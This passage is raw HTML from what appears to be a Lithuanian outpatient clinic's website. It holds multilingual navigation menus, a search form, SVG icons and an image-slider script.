</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/lietuvoje-veikiancios-pagalbos-tarnybos" >
		<span>
		<span class="jsn-menutitle">Lietuvoje veikiančios pagalbos tarnybos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/nemokamos-prevencines-programos" >
		<span>
		<span class="jsn-menutitle">Nemokamos prevencinės programos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/pagalba-nukentejusiems-nuo-nusikalstamos-veikos" >
		<span>
		<span class="jsn-menutitle">Pagalba nukentėjusiems nuo nusikalstamos veikos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/informacija-apie-istaigas-teikiancias-medicinines-reabilitacijos-paslaugas" >
		<span>
		<span class="jsn-menutitle">Informacija apie įstaigas, teikiančias medicinines reabilitacijos paslaugas</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/index.php/informacija/informacija-del-atsisakymo-teikti-asmens-sveikatos-prieziuros-paslaugas" >
		<span>
		<span class="jsn-menutitle">Informacija dėl atsisakymo teikti asmens sveikatos priežiūros paslaugas</span>	</span>
</a></li></ul></li><li  class=""><a class="clearfix" href="/index.php/norintiems-gydytis" >
		<span>
		<span class="jsn-menutitle">Kviečiame prisirašyti</span>	</span>
</a></li><li  class="parent langlink">	<a class="clearfix" href="#" >
		<i class="langlink "></i>		<span>
		<span class="jsn-menutitle"><img src="/images/eng-lang.png" alt="English" /></span>		</span>
	</a>
	<span class="jsn-menu-toggle right-10"></span><ul><li  class="first"><a class="clearfix" href="/index.php/english/news" >
		<span>
		<span class="jsn-menutitle">News</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/english/health-care-services" >
		<span>
		<span class="jsn-menutitle">Health care services</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/english/provision-of-necessary-medical-care" >
		<span>
		<span class="jsn-menutitle">Provision of necessary medical care </span>	</span>
</a></li><li  class="">		<a class=" clearfix" href="/files/eng/form-of-medical-intervention.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Form of medical intervention</span>			</span>
		</a>	
</li><li  class=""><a class="clearfix" href="/index.php/english/rules-of-procedure-the-institution" >
		<span>
		<span class="jsn-menutitle">Rules of procedure the institution</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/english/structure-of-the-institution" >
		<span>
		<span class="jsn-menutitle">Structure of the institution</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/index.php/english/sign-up" >
		<span>
		<span class="jsn-menutitle">Sign up</span>	</span>
</a></li></ul></li><li  class="parent langlink">	<a class="clearfix" href="#" >
		<i class="langlink "></i>		<span>
		<span class="jsn-menutitle"><img src="/images/rus-lang.png" alt="Русский" /></span>		</span>
	</a>
	<span class="jsn-menu-toggle right-10"></span><ul><li  class="first"><a class="clearfix" href="/index.php/ruski/novosti" >
		<span>
		<span class="jsn-menutitle">Новости</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/ruski/2022-04-12-12-51-00" >
		<span>
		<span class="jsn-menutitle">Медицинские услуги</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/ruski/okazanie-objazatelnoj-pomosi" >
		<span>
		<span class="jsn-menutitle">Оказание oбязательной помощи</span>	</span>
</a></li><li  class="">		<a class=" clearfix" href="https://nvpoliklinika.lt/files/rus/forma-dlja-medicinskoj-intervencii.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Форма для медицинской интервенции</span>			</span>
		</a>	
</li><li  class=""><a class="clearfix" href="/index.php/ruski/vnutrennie-pravila" >
		<span>
		<span class="jsn-menutitle">Внутренние правила</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/ruski/struktura-ucrezdenija" >
		<span>
		<span class="jsn-menutitle">Структура учреждения</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/index.php/ruski/kak-zaregistrirovatsa" >
		<span>
		<span class="jsn-menutitle">Как зарегистрироваться</span>	</span>
</a></li></ul></li><li  class="parent langlink">	<a class="clearfix" href="#" >
		<i class="langlink "></i>		<span>
		<span class="jsn-menutitle"><img src="/images/ukr-lang.png" alt="Українська" /></span>		</span>
	</a>
	<span class="jsn-menu-toggle right-10"></span><ul><li  class="first"><a class="clearfix" href="/index.php/ukrainska/medicn-poslugi" >
		<span>
		<span class="jsn-menutitle">Медичні послуги</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/ukrainska/nadannja-obovjazkovoi-dopomogi" >
		<span>
		<span class="jsn-menutitle">Надання обов'язкової допомоги</span>	</span>
</a></li><li  class="">		<a class=" clearfix" href="https://nvpoliklinika.lt/images/ukr_publicna-ustonova.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Форма для медичної інтервенції</span>			</span>
		</a>	
</li><li  class="last"><a class="clearfix" href="/index.php/ukrainska/struktura-ustanovi" >
		<span>
		<span class="jsn-menutitle">Структура установи</span>	</span>
</a></li></ul></li></ul><div class="clearbreak"></div></div></div></div><div class="box-search jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">	<div class="searchbox-search">
		<i class="fa fa-search" aria-hidden="true"></i>
		<form action="/index.php" method="post" class="form-inline">
			<label for="mod-search-searchword" class="element-invisible">Paieška...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text"  value="Paieška..."  onblur="if (this.value=='') this.value='Paieška...';" onfocus="if (this.value=='Paieška...') this.value='';" />			<input type="hidden" name="task" value="search" />
			<input type="hidden" name="option" value="com_search" />
			<input type="hidden" name="Itemid" value="2837" />
		</form>
	</div>

<div class="clearbreak"></div></div></div></div>
						<div class="jsn-modulecontainer jsn-megamenu jsn-tpl-bootstrap3"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span class="jsn-menu-toggle">Menu</span><ul class="jsn-tpl-megamenu menu-mainmenu" id="jsn-tpl-megamenu"><li class="item-2712 first"><a class="clearfix" href="/index.php/struktura-ir-kontaktine-informacija" ><span data-title="Struktūra ir kontaktinė informacija"><span class="jsn-menutitle">Struktūra ir kontaktinė informacija</span></span></a></li><li class="item-2708"><a class="clearfix" href="/index.php/administracine-informacija" title="Administracinė informacija" ><span data-title="Administracinė informacija"><span class="jsn-menutitle">Administracinė informacija</span></span></a></li><li class="item-2780 parent"><a class="clearfix" href="/index.php/veiklos-sritys" ><span data-title="Veiklos sritys"><span class="jsn-menutitle">Veiklos sritys</span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-3014 first"><a class="clearfix" href="https://nvpoliklinika.lt/files/2023-2027-patvirtinta-strategija.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Veiklos strategija (2023-2027)"><span class="jsn-menutitle">Veiklos strategija (2023-2027)</span></span></a></li><li class="item-2822 last"><a class="clearfix" href="/index.php/veiklos-sritys/veiklos-ataskaitos" ><span data-title="Veiklos ataskaitos"><span class="jsn-menutitle">Veiklos ataskaitos</span></span></a></li></ul></li><li class="item-2778 divider parent"><a class="clearfix" href="javascript: void(0)"><span data-title="Paslaugos"><span class="jsn-menutitle">Paslaugos</span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-2808 first"><a class="clearfix" href="/index.php/paslaugos/psdf-lesomis-finansuojamos-paslaugos" ><span data-title="PSDF lėšomis finansuojamos paslaugos"><span class="jsn-menutitle">PSDF lėšomis finansuojamos paslaugos</span></span></a></li><li class="item-2811"><a class="clearfix" href="/index.php/paslaugos/mokamos-paslaugos" ><span data-title="Mokamos paslaugos"><span class="jsn-menutitle">Mokamos paslaugos</span></span></a></li><li class="item-3009"><a class="clearfix" href="/index.php/paslaugos/vaiku-ir-jaunimo-sveikatos-centras" ><span data-title="Vaikų ir jaunimo sveikatos centras"><span class="jsn-menutitle">Vaikų ir jaunimo sveikatos centras</span></span></a></li><li class="item-3012 last"><a class="clearfix" href="/index.php/paslaugos/nesciuju-mokyklele" ><span data-title="Nėščiųjų mokyklėlė"><span class="jsn-menutitle">Nėščiųjų mokyklėlė</span></span></a></li></ul></li><li class="item-2831 divider parent"><a class="clearfix" href="javascript: void(0)"><span data-title="Informacija pacientams"><span class="jsn-menutitle">Informacija pacientams</span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-2849 first"><a class="clearfix" href="http://www.nvpoliklinika.lt/index.php/gydytoju-darbo-grafikai" ><span data-title="Gydytojų darbo grafikai"><span class="jsn-menutitle">Gydytojų darbo grafikai</span></span></a></li><li class="item-2974"><a class="clearfix" href="/index.php/informacija/pacientu-teises-ir-pareigos" ><span data-title="Pacientų teisės ir pareigos"><span class="jsn-menutitle">Pacientų teisės ir pareigos</span></span></a></li><li class="item-2876"><a class="clearfix" href="/index.php/informacija/sekretoriato-darbo-laikas" ><span data-title="Sekretoriato darbo laikas"><span class="jsn-menutitle">Sekretoriato darbo laikas</span></span></a></li><li class="item-2838"><a class="clearfix" href="/index.php/informacija/butinoji-pagalba" ><span data-title="Būtinoji pagalba"><span class="jsn-menutitle">Būtinoji pagalba</span></span></a></li><li class="item-2839"><a class="clearfix" href="/index.php/informacija/iskvietimai-i-namus" ><span data-title="Iškvietimai į namus "><span class="jsn-menutitle">Iškvietimai į namus </span></span></a></li><li class="item-2840"><a class="clearfix" href="/index.php/informacija/kur-kreiptis-poliklinikos-nedarbo-metu" ><span data-title="Kur kreiptis poliklinikos nedarbo metu "><span class="jsn-menutitle">Kur kreiptis poliklinikos nedarbo metu </span></span></a></li><li class="item-2841"><a class="clearfix" href="/index.php/informacija/pacientu-siuntimas-medicininei-reabilitacijai-ir-sanatoriniam-gydymui" ><span data-title="Pacientų siuntimas medicininei reabilitacijai ir sanatoriniam gydymui "><span class="jsn-menutitle">Pacientų siuntimas medicininei reabilitacijai ir sanatoriniam gydymui </span></span></a></li><li class="item-2842"><a class="clearfix" href="/index.php/informacija/paciento-pasiruosimas-tyrimams" ><span data-title="Paciento pasiruošimas tyrimams "><span class="jsn-menutitle">Paciento pasiruošimas tyrimams </span></span></a></li><li class="item-2812"><a class="clearfix" href="/index.php/informacija/fizines-medicinos-ir-reabilitacijos-paslaugu-atlikimo-tvarka" ><span data-title="Fizinės medicinos ir reabilitacijos paslaugų atlikimo tvarka"><span class="jsn-menutitle">Fizinės medicinos ir reabilitacijos paslaugų atlikimo tvarka</span></span></a></li><li class="item-2899"><a class="clearfix" href="/files/metadono-tvarka.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Metadono išdavimo tvarka"><span class="jsn-menutitle">Metadono išdavimo tvarka</span></span></a></li><li class="item-2948"><a class="clearfix" href="/index.php/informacija/priemimo-trukme-sunkiai-sergantiems-pacentams" ><span data-title="Priėmimo trukmė sunkiai sergantiems pacentams"><span class="jsn-menutitle">Priėmimo trukmė sunkiai sergantiems pacentams</span></span></a></li><li class="item-2949"><a class="clearfix" href="/index.php/informacija/lietuvoje-veikiancios-pagalbos-tarnybos" ><span data-title="Lietuvoje veikiančios pagalbos tarnybos"><span class="jsn-menutitle">Lietuvoje veikiančios pagalbos tarnybos</span></span></a></li><li class="item-2850"><a class="clearfix" href="/index.php/informacija/nemokamos-prevencines-programos" ><span data-title="Nemokamos prevencinės programos"><span class="jsn-menutitle">Nemokamos prevencinės programos</span></span></a></li><li class="item-3010"><a class="clearfix" href="/index.php/informacija/pagalba-nukentejusiems-nuo-nusikalstamos-veikos" ><span data-title="Pagalba nukentėjusiems nuo nusikalstamos veikos"><span class="jsn-menutitle">Pagalba nukentėjusiems nuo nusikalstamos veikos</span></span></a></li><li class="item-3025"><a class="clearfix" href="/index.php/informacija/informacija-apie-istaigas-teikiancias-medicinines-reabilitacijos-paslaugas" ><span data-title="Informacija apie įstaigas, teikiančias medicinines reabilitacijos paslaugas"><span class="jsn-menutitle">Informacija apie įstaigas, teikiančias medicinines reabilitacijos paslaugas</span></span></a></li><li class="item-3026 last"><a class="clearfix" href="/index.php/informacija/informacija-del-atsisakymo-teikti-asmens-sveikatos-prieziuros-paslaugas" ><span data-title="Informacija dėl atsisakymo teikti asmens sveikatos priežiūros paslaugas"><span class="jsn-menutitle">Informacija dėl atsisakymo teikti asmens sveikatos priežiūros paslaugas</span></span></a></li></ul></li><li class="item-2817"><a class="clearfix" href="/index.php/norintiems-gydytis" ><span data-title="Kviečiame prisirašyti"><span class="jsn-menutitle">Kviečiame prisirašyti</span></span></a></li><li class="item-2950 parent"><a class="clearfix" href="#" ><span data-title="English"><span class="jsn-menutitle"><img src="/images/eng-lang.png" alt="English" /></span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-3015 first"><a class="clearfix" href="/index.php/english/news" ><span data-title="News"><span class="jsn-menutitle">News</span></span></a></li><li class="item-2960"><a class="clearfix" href="/index.php/english/health-care-services" ><span data-title="Health care services"><span class="jsn-menutitle">Health care services</span></span></a></li><li class="item-2952"><a class="clearfix" href="/index.php/english/provision-of-necessary-medical-care" ><span data-title="Provision of necessary medical care "><span class="jsn-menutitle">Provision of necessary medical care </span></span></a></li><li class="item-2958"><a class="clearfix" href="/files/eng/form-of-medical-intervention.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Form of medical intervention"><span class="jsn-menutitle">Form of medical intervention</span></span></a></li><li class="item-2953"><a class="clearfix" href="/index.php/english/rules-of-procedure-the-institution" ><span data-title="Rules of procedure the institution"><span class="jsn-menutitle">Rules of procedure the institution</span></span></a></li><li class="item-2959"><a class="clearfix" href="/index.php/english/structure-of-the-institution" ><span data-title="Structure of the institution"><span class="jsn-menutitle">Structure of the institution</span></span></a></li><li class="item-3011 last"><a class="clearfix" href="/index.php/english/sign-up" ><span data-title="Sign up"><span class="jsn-menutitle">Sign up</span></span></a></li></ul></li><li class="item-2951 parent"><a class="clearfix" href="#" ><span data-title="Русский"><span class="jsn-menutitle"><img src="/images/rus-lang.png" alt="Русский" /></span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-3016 first"><a class="clearfix" href="/index.php/ruski/novosti" ><span data-title="Новости"><span class="jsn-menutitle">Новости</span></span></a></li><li class="item-2961"><a class="clearfix" href="/index.php/ruski/2022-04-12-12-51-00" ><span data-title="Медицинские услуги"><span class="jsn-menutitle">Медицинские услуги</span></span></a></li><li class="item-2955"><a class="clearfix" href="/index.php/ruski/okazanie-objazatelnoj-pomosi" ><span data-title="Оказание oбязательной помощи"><span class="jsn-menutitle">Оказание oбязательной помощи</span></span></a></li><li class="item-2954"><a class="clearfix" href="https://nvpoliklinika.lt/files/rus/forma-dlja-medicinskoj-intervencii.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Форма для медицинской интервенции"><span class="jsn-menutitle">Форма для медицинской интервенции</span></span></a></li><li class="item-2956"><a class="clearfix" href="/index.php/ruski/vnutrennie-pravila" ><span data-title="Внутренние правила"><span class="jsn-menutitle">Внутренние правила</span></span></a></li><li class="item-2957"><a class="clearfix" href="/index.php/ruski/struktura-ucrezdenija" ><span data-title="Структура учреждения"><span class="jsn-menutitle">Структура учреждения</span></span></a></li><li class="item-3017 last"><a class="clearfix" href="/index.php/ruski/kak-zaregistrirovatsa" ><span data-title="Как зарегистрироваться"><span class="jsn-menutitle">Как зарегистрироваться</span></span></a></li></ul></li><li class="item-2963 parent"><a class="clearfix" href="#" ><span data-title="Українська"><span class="jsn-menutitle"><img src="/images/ukr-lang.png" alt="Українська" /></span></span></a><ul class="nav-child unstyled small sub-menu"><li class="item-2969 first"><a class="clearfix" href="/index.php/ukrainska/medicn-poslugi" ><span data-title="Медичні послуги"><span class="jsn-menutitle">Медичні послуги</span></span></a></li><li class="item-2970"><a class="clearfix" href="/index.php/ukrainska/nadannja-obovjazkovoi-dopomogi" ><span data-title="Надання обов'язкової допомоги"><span class="jsn-menutitle">Надання обов'язкової допомоги</span></span></a></li><li class="item-2972"><a class="clearfix" href="https://nvpoliklinika.lt/images/ukr_publicna-ustonova.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;" ><span data-title="Форма для медичної інтервенції"><span class="jsn-menutitle">Форма для медичної інтервенції</span></span></a></li><li class="item-2971 last"><a class="clearfix" href="/index.php/ukrainska/struktura-ustanovi" ><span data-title="Структура установи"><span class="jsn-menutitle">Структура установи</span></span></a></li></ul></li></ul><div class="clearbreak"></div></div></div></div> 					</div>
 									<span id="jsn-desktopswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_medis_pro_','mobile','no'); return false;"></a>
					</span>
					<span id="jsn-mobileswitch">
						<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_medis_pro_','mobile','yes'); return false;"></a>
					</span>
					            <div class="clearbreak"></div>
				</div>
			
			
			</div>
		</div>

		<div id="jsn-body">
		<!-- <div class="box-holiday"><img src="/images/slider/sveikinimas.png"></div> -->
						<div id="jsn-promo"
					 class="">
					<div id="jsn-promo-inner" class="row-fluid">
														<div id="jsn-pos-promo"
									 class="span12 order1 ">
									<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><div class="svg-wrap">
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-1" d="M46.077 55.738c0.858 0.867 0.858 2.266 0 3.133s-2.243 0.867-3.101 0l-25.056-25.302c-0.858-0.867-0.858-2.269 0-3.133l25.056-25.306c0.858-0.867 2.243-0.867 3.101 0s0.858 2.266 0 3.133l-22.848 23.738 22.848 23.738z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-1" d="M17.919 55.738c-0.858 0.867-0.858 2.266 0 3.133s2.243 0.867 3.101 0l25.056-25.302c0.858-0.867 0.858-2.269 0-3.133l-25.056-25.306c-0.858-0.867-2.243-0.867-3.101 0s-0.858 2.266 0 3.133l22.848 23.738-22.848 23.738z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-2" d="M26.667 10.667q1.104 0 1.885 0.781t0.781 1.885q0 1.125-0.792 1.896l-14.104 14.104h41.563q1.104 0 1.885 0.781t0.781 1.885-0.781 1.885-1.885 0.781h-41.563l14.104 14.104q0.792 0.771 0.792 1.896 0 1.104-0.781 1.885t-1.885 0.781q-1.125 0-1.896-0.771l-18.667-18.667q-0.771-0.813-0.771-1.896t0.771-1.896l18.667-18.667q0.792-0.771 1.896-0.771z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-2" d="M37.333 10.667q1.125 0 1.896 0.771l18.667 18.667q0.771 0.771 0.771 1.896t-0.771 1.896l-18.667 18.667q-0.771 0.771-1.896 0.771-1.146 0-1.906-0.76t-0.76-1.906q0-1.125 0.771-1.896l14.125-14.104h-41.563q-1.104 0-1.885-0.781t-0.781-1.885 0.781-1.885 1.885-0.781h41.563l-14.125-14.104q-0.771-0.771-0.771-1.896 0-1.146 0.76-1.906t1.906-0.76z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-3" d="M44.797 17.28l0.003 29.44-25.6-14.72z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-3" d="M19.203 17.28l-0.003 29.44 25.6-14.72z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-4" d="M15.946 48l0.003-10.33 47.411 0.003v-11.37h-47.414l0.003-10.304-15.309 16z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-4" d="M48.058 48l-0.003-10.33-47.414 0.003v-11.37h47.418l-0.003-10.304 15.306 16z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-5" d="M48 10.667q1.104 0 1.885 0.781t0.781 1.885-0.792 1.896l-16.771 16.771 16.771 16.771q0.792 0.792 0.792 1.896t-0.781 1.885-1.885 0.781q-1.125 0-1.896-0.771l-18.667-18.667q-0.771-0.771-0.771-1.896t0.771-1.896l18.667-18.667q0.771-0.771 1.896-0.771zM32 10.667q1.104 0 1.885 0.781t0.781 1.885-0.792 1.896l-16.771 16.771 16.771 16.771q0.792 0.792 0.792 1.896t-0.781 1.885-1.885 0.781q-1.125 0-1.896-0.771l-18.667-18.667q-0.771-0.771-0.771-1.896t0.771-1.896l18.667-18.667q0.771-0.771 1.896-0.771z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-5" d="M29.333 10.667q1.104 0 1.875 0.771l18.667 18.667q0.792 0.792 0.792 1.896t-0.792 1.896l-18.667 18.667q-0.771 0.771-1.875 0.771t-1.885-0.781-0.781-1.885q0-1.125 0.771-1.896l16.771-16.771-16.771-16.771q-0.771-0.771-0.771-1.896 0-1.146 0.76-1.906t1.906-0.76zM13.333 10.667q1.104 0 1.875 0.771l18.667 18.667q0.792 0.792 0.792 1.896t-0.792 1.896l-18.667 18.667q-0.771 0.771-1.875 0.771t-1.885-0.781-0.781-1.885q0-1.125 0.771-1.896l16.771-16.771-16.771-16.771q-0.771-0.771-0.771-1.896 0-1.146 0.76-1.906t1.906-0.76z" />
					</svg>
				</div><div id="jsn-es-slider-7_nFpYmUDi2I" class="jsn-es-slider jsn-es-slider-7">

			<div class="jsn-es-viewport">
                <div class="jsn-es-slide-progress">
                    <div class="jsn-es-slide-progress-bar"></div>
                </div>
				<div class="jsn-es-background slider-background"></div>
				<div class="jsn-es-stage">
					<ul class="jsn-es-slides">
						<li class="jsn-es-slide">
							<div class="jsn-es-swiper"></div>
							<div class="jsn-es-background slide-background">
							    <div class="slide-background-effect"></div>
							</div>

							<ul class="jsn-es-items">
								<li class="jsn-es-item">
									<div class="item-offset">
										<div class="item-animation">
											<a class="item-container">
												<div class="item-background jsn-es-background"></div>
												<div class="item-content"></div>
											</a>
										</div>
									</div>
								</li>
							</ul>
						</li>
					</ul>
					<div class="jsn-es-global jsn-es-slide">
						<ul class="jsn-es-items">
							<li class="jsn-es-item">
								<div class="item-offset">
									<div class="item-animation">
										<a class="item-container">
											<div class="item-background jsn-es-background"></div>
											<div class="item-content"></div>
										</a>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</div>
				<div class="jsn-es-nav jsn-es-nav-pagination">
					<ul class="jsn-es-pagination">
						<li><a></a></li>
					</ul>
				</div>
				<nav class="jsn-es-nav jsn-es-nav-buttons">
					<a class="jsn-es-prev prev"></a>
					<a class="jsn-es-next next"></a>
				</nav>
			</div>
		</div><script type="text/javascript">
	    	window["es" + (++EasySlider.counter)] = new EasySlider({
	    			el: "#jsn-es-slider-7_nFpYmUDi2I",
	    			model: new ES_Slider({"slides":[{"background":{"image":{"src":"images/slider/slide01.jpg","ratio":3.415,"width":1366,"height":400},"color":"#FFFFFF","kenburn":{"position":"100% 100%","size":"100%"}},"active":true},{"index":1,"background":{"image":{"src":"images/slider/slide02.jpg","ratio":3.415,"width":1366,"height":400}}},{"index":2,"background":{"image":{"src":"images/slider/registr.jpg","ratio":3.415,"width":1366,"height":400}}}],"layout":{"full_w":true,"auto_w":true,"mobile":true,"mobile_h":240,"desktop_w":1366,"laptop_w":1000,"laptop":true,"tablet":true},"nav":{"enable":false},"version":2,"id":7,"title":"Homepage 3 - Main Slider","pagination":{"style":"dotstroke"}}),
	    			rootURL: "https://naupol.lt/"
	    		});
	    	</script><div class="clearbreak"></div></div></div></div></div></div><div class="promo-links jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><div class="links">
<a target="_blank" href="https://registracija.nvpoliklinika.lt/pirmas.htm">Registracija internetu</a>
<span>Registratūra +370 5 2606860</span>
<a href="https://www.nvpoliklinika.lt/index.php/gydytoju-darbo-grafikai">Gydytojų grafikai</a>
</div><div class="clearbreak"></div></div></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><div class="svg-wrap">
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-1" d="M46.077 55.738c0.858 0.867 0.858 2.266 0 3.133s-2.243 0.867-3.101 0l-25.056-25.302c-0.858-0.867-0.858-2.269 0-3.133l25.056-25.306c0.858-0.867 2.243-0.867 3.101 0s0.858 2.266 0 3.133l-22.848 23.738 22.848 23.738z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-1" d="M17.919 55.738c-0.858 0.867-0.858 2.266 0 3.133s2.243 0.867 3.101 0l25.056-25.302c0.858-0.867 0.858-2.269 0-3.133l-25.056-25.306c-0.858-0.867-2.243-0.867-3.101 0s-0.858 2.266 0 3.133l22.848 23.738-22.848 23.738z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-2" d="M26.667 10.667q1.104 0 1.885 0.781t0.781 1.885q0 1.125-0.792 1.896l-14.104 14.104h41.563q1.104 0 1.885 0.781t0.781 1.885-0.781 1.885-1.885 0.781h-41.563l14.104 14.104q0.792 0.771 0.792 1.896 0 1.104-0.781 1.885t-1.885 0.781q-1.125 0-1.896-0.771l-18.667-18.667q-0.771-0.813-0.771-1.896t0.771-1.896l18.667-18.667q0.792-0.771 1.896-0.771z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-2" d="M37.333 10.667q1.125 0 1.896 0.771l18.667 18.667q0.771 0.771 0.771 1.896t-0.771 1.896l-18.667 18.667q-0.771 0.771-1.896 0.771-1.146 0-1.906-0.76t-0.76-1.906q0-1.125 0.771-1.896l14.125-14.104h-41.563q-1.104 0-1.885-0.781t-0.781-1.885 0.781-1.885 1.885-0.781h41.563l-14.125-14.104q-0.771-0.771-0.771-1.896 0-1.146 0.76-1.906t1.906-0.76z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-3" d="M44.797 17.28l0.003 29.44-25.6-14.72z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-3" d="M19.203 17.28l-0.003 29.44 25.6-14.72z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-4" d="M15.946 48l0.003-10.33 47.411 0.003v-11.37h-47.414l0.003-10.304-15.309 16z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-4" d="M48.058 48l-0.003-10.33-47.414 0.003v-11.37h47.418l-0.003-10.304 15.306 16z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-left-5" d="M48 10.667q1.104 0 1.885 0.781t0.781 1.885-0.792 1.896l-16.771 16.771 16.771 16.771q0.792 0.792 0.792 1.896t-0.781 1.885-1.885 0.781q-1.125 0-1.896-0.771l-18.667-18.667q-0.771-0.771-0.771-1.896t0.771-1.896l18.667-18.667q0.771-0.771 1.896-0.771zM32 10.667q1.104 0 1.885 0.781t0.781 1.885-0.792 1.896l-16.771 16.771 16.771 16.771q0.792 0.792 0.792 1.896t-0.781 1.885-1.885 0.781q-1.125 0-1.896-0.771l-18.667-18.667q-0.771-0.771-0.771-1.896t0.771-1.896l18.667-18.667q0.771-0.771 1.896-0.771z" />
					</svg>
					<svg width="64" height="64" viewBox="0 0 64 64">
						<path id="arrow-right-5" d="M29.333 10.667q1.104 0 1.875 0.771l18.667 18.667q0.792 0.792 0.792 1.896t-0.792 1.896l-18.667 18.667q-0.771 0.771-1.875 0.771t-1.885-0.781-0.781-1.885q0-1.125 0.771-1.896l16.771-16.771-16.771-16.771q-0.771-0.771-0.771-1.896 0-1.146 0.76-1.906t1.906-0.76zM13.333 10.667q1.104 0 1.875 0.771l18.667 18.667q0.792 0.792 0.792 1.896t-0.792 1.896l-18.667 18.667q-0.771 0.771-1.875 0.771t-1.885-0.781-0.781-1.885q0-1.125 0.771-1.896l16.771-16.771-16.771-16.771q-0.771-0.771-0.771-1.896 0-1.146 0.76-1.906t1.906-0.76z" />
					</svg>
				</div><div id="jsn-es-slider-6_d51PjbEYu4" class="jsn-es-slider jsn-es-slider-6">

			<div class="jsn-es-viewport">
                <div class="jsn-es-slide-progress">
                    <div class="jsn-es-slide-progress-bar"></div>
                </div>
				<div class="jsn-es-background slider-background"></div>
				<div class="jsn-es-stage">
					<ul class="jsn-es-slides">
						<li class="jsn-es-slide">
							<div class="jsn-es-swiper"></div>
							<div class="jsn-es-background slide-background">
							    <div class="slide-background-effect"></div>
							</div>

							<ul class="jsn-es-items">
								<li class="jsn-es-item">
									<div class="item-offset">
										<div class="item-animation">
											<a class="item-container">
												<div class="item-background jsn-es-background"></div>
												<div class="item-content"></div>
											</a>
										</div>
									</div>
								</li>
							</ul>
						</li>
					</ul>
					<div class="jsn-es-global jsn-es-slide">
						<ul class="jsn-es-items">
							<li class="jsn-es-item">
								<div class="item-offset">
									<div class="item-animation">
										<a class="item-container">
											<div class="item-background jsn-es-background"></div>
											<div class="item-content"></div>
										</a>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</div>
				<div class="jsn-es-nav jsn-es-nav-pagination">
					<ul class="jsn-es-pagination">
						<li><a></a></li>
					</ul>
				</div>
				<nav class="jsn-es-nav jsn-es-nav-buttons">
